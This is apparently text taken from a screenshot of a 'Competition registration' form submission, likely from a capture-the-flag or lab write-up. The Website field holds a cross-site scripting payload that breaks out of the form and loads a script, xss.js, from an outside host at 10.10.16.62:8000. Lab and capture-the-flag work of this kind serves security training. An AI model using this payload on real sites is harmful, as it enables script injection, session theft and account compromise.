 Competition registration - Sea
Form submitted successfully!
Name:
hacker
Email:
hacker@mail.com
Age:
33
Country:
hackerland
Website:
p?page=loginURL?"></form><script+src="http://10.10.16.62:8000/xss.js"></script><form+action="
Submit